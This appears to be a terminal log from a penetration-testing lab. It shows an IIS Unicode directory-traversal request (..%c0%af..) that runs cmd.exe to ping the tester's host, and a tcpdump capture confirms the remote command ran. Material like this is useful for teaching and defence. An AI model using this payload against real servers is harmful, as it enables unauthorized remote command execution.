 (phil㉿kali)-[~/Documents/Planes]
$ curl http://10.10.20.50/scripts/..%c0%af../winnt/system32/cmd.exe?/c+ping+10.10.20.90
<head><title>Error in CGI Application</title></head>
<body><h1>CGI Error</h1>The specified CGI application misbehaved by not returning a complete set of HTTP headers.  The headers it did return are:<p><p><pre></pre>
(phil㉿kali)-[~/Documents/Planes]
$
(phil㉿kali)-[~/Documents/Planes]
$ sudo tcpdump -i eth1
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth1, link-type EN10MB (Ethernet), capture size 262144 bytes
15:23:14.395672 IP 10.10.20.90.56866 > 10.10.20.50.http: Flags [S], seq 2734554954, win 64240, options [mss 1460,sackOK,TS val 29430620 ecr 0,nop,wscale 7], length 0
15:23:14.396053 IP 10.10.20.50.http > 10.10.20.90.56866: Flags [S.], seq 12946312, ack 2734554955, win 8760, options [mss 1460], length 0
15:23:14.396071 IP 10.10.20.90.56866 > 10.10.20.50.http: Flags [.], ack 1, win 64240, length 0
15:23:14.397173 IP 10.10.20.90.56866 > 10.10.20.50.http: Flags [P.], seq 1:137, ack 1, win 64240, length 136: HTTP: GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+ping+10.10.20.90 HTTP/1.1
15:23:14.509650 IP 10.10.20.50 > 10.10.20.90: ICMP echo request, id 256, seq 1280, length 40
15:23:14.509741 IP 10.10.20.90 > 10.10.20.50: ICMP echo reply, id 256, seq 1280, length 40
15:23:14.573146 IP 10.10.20.50.http > 10.10.20.90.56866: Flags [.], ack 137, win 8624, length 0
15:23:15.510631 IP 10.10.20.50 > 10.10.20.90: ICMP echo request, id 256, seq 1536, length 40
15:23:15.510663 IP 10.10.20.90 > 10.10.20.50: ICMP echo reply, id 256, seq 1536, length 40
15:23:16.510673 IP 10.10.20.50 > 10.10.20.90: ICMP echo request, id 256, seq 1792, length 40
15:23:16.510701 IP 10.10.20.90 > 10.10.20.50: ICMP echo reply, id 256, seq 1792, length 40
15:23:17.510454 IP 10.10.20.50 > 10.10.20.90: ICMP echo request, id 256, seq 2048, length 40
15:23:17.510497 IP 10.10.20.90 > 10.10.20.50: ICMP echo reply, id 256, seq 2048, length 40